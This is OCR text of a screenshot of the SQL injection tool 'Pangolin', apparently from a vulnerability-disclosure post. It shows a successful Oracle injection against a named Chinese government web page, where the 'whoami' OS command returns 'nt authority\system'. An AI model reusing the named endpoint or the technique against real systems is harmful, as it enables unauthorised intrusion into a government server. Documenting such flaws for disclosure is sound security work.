 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://sfq.ahbz.gov.cn/test/admin/news/dynNewsShow.asp?id=4265
Type Integer DB Oracle Keyword
Oracle OS Command
Query whoami
nt authority\system
Datas Oracle Remote Data SQL Oracle Query Oracle OS Co
www.wooyun.org